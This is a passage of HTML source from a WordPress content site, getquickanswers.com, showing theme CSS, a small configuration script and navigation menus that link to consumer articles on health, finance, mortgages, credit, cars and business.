.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="post-template-default single single-post postid-1414 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/find-the-best-tv-provider-for-you/" title="Find the Best TV Provider For You">
				<img width="83" height="83" src="https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-95364966-Copy-e1482528285349-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-95364966-Copy-e1482528285349-83x83.jpg 83w, https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-95364966-Copy-e1482528285349-150x150.jpg 150w, https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-95364966-Copy-e1482528285349-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/technology/" title="Technology">Technology</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/find-the-best-tv-provider-for-you/" title="Find the Best TV Provider For You">
					Find the Best TV Provider For You					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/best-free-fitness-apps-to-help-with-workouts/" title="The Best Free Fitness Apps To Help You With Your Workouts">
				<img width="83" height="83" src="https://getquickanswers.com/wp-content/uploads/2016/03/the-best-free-fitness-apps-e1482434239168-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/03/the-best-free-fitness-apps-e1482434239168-83x83.jpg 83w, https://getquickanswers.com/wp-content/uploads/2016/03/the-best-free-fitness-apps-e1482434239168-150x150.jpg 150w, https://getquickanswers.com/wp-content/uploads/2016/03/the-best-free-fitness-apps-e1482434239168-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/best-free-fitness-apps-to-help-with-workouts/" title="The Best Free Fitness Apps To Help You With Your Workouts">
					The Best Free Fitness Apps To Help You With Your&hellip;					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/the-3-best-beginner-softwares-for-editing-youtube-videos/" title="The 3 Best Beginner Softwares for Editing YouTube Videos">
				<img width="83" height="83" src="https://getquickanswers.com/wp-content/uploads/2016/12/computer-767781_1280-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/computer-767781_1280-83x83.jpg 83w, https://getquickanswers.com/wp-content/uploads/2016/12/computer-767781_1280-150x150.jpg 150w, https://getquickanswers.com/wp-content/uploads/2016/12/computer-767781_1280-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/technology/" title="Technology">Technology</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/the-3-best-beginner-softwares-for-editing-youtube-videos/" title="The 3 Best Beginner Softwares for Editing YouTube Videos">
					The 3 Best Beginner Softwares for Editing YouTube Videos					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/running-in-cold-weather-6-great-tips/" title="Running in Cold Weather &#8211; 6 Great Tips"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-520915619-298x186.jpg" alt="Running in Cold Weather &#8211; 6 Great Tips"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/running-in-cold-weather-6-great-tips/" >Running in Cold Weather &#8211; 6 Great Tips</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/inflammatory-bowel-disease-ibd/" title="Inflammatory Bowel Disease (IBD)"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/ThinkstockPhotos-519620956-298x186.jpg" alt="Inflammatory Bowel Disease (IBD)"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/inflammatory-bowel-disease-ibd/" >Inflammatory Bowel Disease (IBD)</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/symptoms-of-diarrhea/" title="Symptoms of Diarrhea"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Symptoms-of-Diarrhea-720x445-1-298x186.jpg" alt="Symptoms of Diarrhea"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/symptoms-of-diarrhea/" >Symptoms of Diarrhea</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/could-a-vaccine-eventually-prevent-high-cholesterol/" title="Could a Vaccine Eventually Prevent High Cholesterol?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Could-A-Vaccine-Eventually-Prevent-High-Cholesterol-Featured-Image-e1484087858454-298x186.jpg" alt="Could a Vaccine Eventually Prevent High Cholesterol?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/could-a-vaccine-eventually-prevent-high-cholesterol/" >Could a Vaccine Eventually Prevent High Cholesterol?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/heartburn-what-are-the-causes/" title="Heartburn: What are the Causes?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Heart-Burn-Causes-featured-298x186.jpg" alt="Heartburn: What are the Causes?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/heartburn-what-are-the-causes/" >Heartburn: What are the Causes?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-terms-to-know-about-cystic-fibrosis/" title="10 Terms To Know About Cystic Fibrosis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/10-Terms-To-Know-About-Cystic-Fibrosis-298x186.jpg" alt="10 Terms To Know About Cystic Fibrosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-terms-to-know-about-cystic-fibrosis/" >10 Terms To Know About Cystic Fibrosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-tips-for-getting-a-business-loan/" title="The Best Tips for Getting a Business Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/business-loan-Copy-298x186.jpg" alt="The Best Tips for Getting a Business Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-tips-for-getting-a-business-loan/" >The Best Tips for Getting a Business Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/fixed-rate-mortgages/" title="Fixed Rate Mortgages"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Fixed-Rate-Mortgages-featured-298x186.jpg" alt="Fixed Rate Mortgages"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/fixed-rate-mortgages/" >Fixed Rate Mortgages</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-tips-for-stock-investing/" title="The Top Tips for Stock Investing"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-stock-market-e1484086031537-298x186.jpg" alt="The Top Tips for Stock Investing"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-tips-for-stock-investing/" >The Top Tips for Stock Investing</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/3-payroll-services-for-small-businesses-compared/" title="3 Payroll Services for Small Businesses Compared"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Payroll-Service-for-Small-Business-Review-TelePayroll-2-1-298x186.jpg" alt="3 Payroll Services for Small Businesses Compared"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/3-payroll-services-for-small-businesses-compared/" >3 Payroll Services for Small Businesses Compared</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-3-best-student-loan-consolidation-companies/" title="The 3 Best Student Loan Consolidation Companies"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-3-Best-Student-Loan-Consolidation-Companies-featured-298x186.jpg" alt="The 3 Best Student Loan Consolidation Companies"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-3-best-student-loan-consolidation-companies/" >The 3 Best Student Loan Consolidation Companies</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/declaring-bankruptcy-pros-and-cons/" title="Declaring Bankruptcy: The Pros and Cons"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/bankruptcy-11-298x186.jpg" alt="Declaring Bankruptcy: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/declaring-bankruptcy-pros-and-cons/" >Declaring Bankruptcy: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-tips-when-buying-and-selling-your-home-in-2016/" title="6 Tips When Buying and Selling Your Home in 2016"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/13855784355_ba324a7696_k-1-298x186.jpg" alt="6 Tips When Buying and Selling Your Home in 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-tips-when-buying-and-selling-your-home-in-2016/" >6 Tips When Buying and Selling Your Home in 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-advantages-to-a-usda-home-loan/" title="The Advantages to a USDA Home Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Advantages-to-a-USDA-Home-Loan-Featured-298x186.jpg" alt="The Advantages to a USDA Home Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-advantages-to-a-usda-home-loan/" >The Advantages to a USDA Home Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-apply-for-a-harp-loan/" title="How to Apply for a HARP Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Apply-for-a-HARP-Loan-Featured-298x186.jpg" alt="How to Apply for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-apply-for-a-harp-loan/" >How to Apply for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-calculate-mortgage-costs/" title="How you Can Calculate Mortgage Costs"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured-298x186.jpg" alt="How you Can Calculate Mortgage Costs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-calculate-mortgage-costs/" >How you Can Calculate Mortgage Costs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/when-should-you-refinance-your-home-mortgage/" title="When Should you Refinance your Home Mortgage"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/When-Should-you-Refinance-your-Home-Mortgage-Featured-298x186.jpg" alt="When Should you Refinance your Home Mortgage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/when-should-you-refinance-your-home-mortgage/" >When Should you Refinance your Home Mortgage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/fha-loans-the-pros-and-cons/" title="FHA Loans: The Pros and Cons"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/FHA-Loans-The-Pros-and-Cons-Featured-298x186.jpg" alt="FHA Loans: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/fha-loans-the-pros-and-cons/" >FHA Loans: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/fix-your-credit-before-your-next-credit-report/" title="Fix Your Credit Before Your Next Credit Report"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Fix-Your-Credit-Before-Your-Next-Credit-Report-298x186.jpg" alt="Fix Your Credit Before Your Next Credit Report"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/fix-your-credit-before-your-next-credit-report/" >Fix Your Credit Before Your Next Credit Report</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/whats-the-difference-between-charge-cards-and-credit-cards/" title="What&#8217;s The Difference Between Charge Cards and Credit Cards?"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Whats-The-Difference-Between-Charge-Cards-and-Credit-Cards-298x186.jpg" alt="What&#8217;s The Difference Between Charge Cards and Credit Cards?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/whats-the-difference-between-charge-cards-and-credit-cards/" >What&#8217;s The Difference Between Charge Cards and Credit Cards?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/everything-you-need-to-know-about-fico-scores/" title="Everything You Need To Know About FICO® Scores"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/11697985985_f90f3f85a7_k-1-298x186.jpg" alt="Everything You Need To Know About FICO® Scores"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/everything-you-need-to-know-about-fico-scores/" >Everything You Need To Know About FICO® Scores</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/teaching-your-teens-about-credit-and-prepaid-credit-cards/" title="Teaching Your Teens About Credit and Prepaid Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Teaching-Your-Teens-About-Credit-and-Prepaid-Credit-Cards-298x186.jpg" alt="Teaching Your Teens About Credit and Prepaid Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/teaching-your-teens-about-credit-and-prepaid-credit-cards/" >Teaching Your Teens About Credit and Prepaid Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-5-essential-elements-fico-score/" title="The 5 Essential Elements Of Your FICO® Score"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/5-factors-credit-score-298x186.jpg" alt="The 5 Essential Elements Of Your FICO® Score"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-5-essential-elements-fico-score/" >The 5 Essential Elements Of Your FICO® Score</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/overview-of-credit-repair/" title="Overview of Credit Repair"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Overview-of-Credit-Repair-298x186.jpg" alt="Overview of Credit Repair"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/overview-of-credit-repair/" >Overview of Credit Repair</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-affordable-crossover-suvs-2/" title="5 Affordable Crossover SUVs"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Affordable-Crossover-SUVs-featured-image-298x186.jpg" alt="5 Affordable Crossover SUVs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-affordable-crossover-suvs-2/" >5 Affordable Crossover SUVs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-top-crossover-suvs-of-2017/" title="5 Top Crossover SUVs of 2017"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Top-Crossover-SUVs-of-2017-298x186.jpg" alt="5 Top Crossover SUVs of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-top-crossover-suvs-of-2017/" >5 Top Crossover SUVs of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-10-best-hybrid-cars-you-should-consider-buying/" title="The 10 Best Hybrid Cars You Should Consider Buying"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/The-10-Best-Hybrid-Cars-You-Should-Consider-Buying-e1484178444120-298x186.jpg" alt="The 10 Best Hybrid Cars You Should Consider Buying"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-10-best-hybrid-cars-you-should-consider-buying/" >The 10 Best Hybrid Cars You Should Consider Buying</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-7-passenger-family-suvs/" title="10 Best 7 Passenger Family SUVs"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/2016_infiniti_qx60_4dr-suv-298x186.jpg" alt="10 Best 7 Passenger Family SUVs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-7-passenger-family-suvs/" >10 Best 7 Passenger Family SUVs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-10-hybrid-cars-under-30000/" title="Top 10 Hybrid Cars Under $30,000"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/10-Best-Hybrid-Cars-Under-30000-2016-Subaru-XV-Crosstrek-Hybrid-16-880x445-e1484178547685-298x186.jpg" alt="Top 10 Hybrid Cars Under $30,000"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-10-hybrid-cars-under-30000/" >Top 10 Hybrid Cars Under $30,000</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/4-steps-to-follow-when-trading-in-your-car/" title="4 Steps to Follow When Trading in Your Car"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/4-Steps-to-Follow-When-Trading-in-your-Car-298x186.jpg" alt="4 Steps to Follow When Trading in Your Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/4-steps-to-follow-when-trading-in-your-car/" >4 Steps to Follow When Trading in Your Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/small-business-payroll-service-review-wagepoint/" title="Small Business Payroll Service Review &#8211; Wagepoint"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Small-Business-Payroll-Service-Review-Wagepoint-Featured-Image-298x186.jpg" alt="Small Business Payroll Service Review &#8211; Wagepoint"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/small-business-payroll-service-review-wagepoint/" >Small Business Payroll Service Review &#8211; Wagepoint</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/expert-secrets-for-flea-control/" title="Expert Secrets For Flea Control"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/fleas-2-Copy1-298x186.jpg" alt="Expert Secrets For Flea Control"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/expert-secrets-for-flea-control/" >Expert Secrets For Flea Control</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/pros-having-accident-attorney/" title="Pros of Having an Accident Attorney"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/accident-attorney-298x186.jpg" alt="Pros of Having an Accident Attorney"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/pros-having-accident-attorney/" >Pros of Having an Accident Attorney</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-choose-the-best-small-business-internet-providers/" title="How to Choose the Best Small Business Internet Providers"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/internet-connections-2-298x186.jpg" alt="How to Choose the Best Small Business Internet Providers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-choose-the-best-small-business-internet-providers/" >How to Choose the Best Small Business Internet Providers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/email-marketing-for-small-business/" title="Email Marketing for Small Business"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Email-Marketing-for-Small-Business-featured-1-298x186.jpg" alt="Email Marketing for Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/email-marketing-for-small-business/" >Email Marketing for Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/organic-pest-control-options-you-should-try/" title="All-Natural Pest Control Options You Must Try"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/All-Natural-Pest-Control-Options-You-Must-Try-1-298x186.jpg" alt="All-Natural Pest Control Options You Must Try"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/organic-pest-control-options-you-should-try/" >All-Natural Pest Control Options You Must Try</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/relieve-your-foot-pain-with-6-easy-tricks/" title="Relieve Your Foot Pain With 6 Easy Tricks"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/Relieve-Your-Foot-Pain-With-6-Easy-Tricks-298x186.jpg" alt="Relieve Your Foot Pain With 6 Easy Tricks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/relieve-your-foot-pain-with-6-easy-tricks/" >Relieve Your Foot Pain With 6 Easy Tricks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/schizophrenia-treatment/" title="Schizophrenia Treatment"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/Schizophrenia-Treatment-Featured-Image-298x186.jpg" alt="Schizophrenia Treatment"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/schizophrenia-treatment/" >Schizophrenia Treatment</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/causes-symptoms-and-treatments-of-hepatitis-c/" title="Causes, Symptoms and Treatments Of Hepatitis C"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Causes-Of-Hepatitis-C-298x186.jpg" alt="Causes, Symptoms and Treatments Of Hepatitis C"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/causes-symptoms-and-treatments-of-hepatitis-c/" >Causes, Symptoms and Treatments Of Hepatitis C</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-renal-cell-carcinoma-cancer/" title="What is Renal Cell Carcinoma Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/What-is-Renal-Cell-Carcinoma-Cancer-featured-298x186.jpg" alt="What is Renal Cell Carcinoma Cancer?"></a>
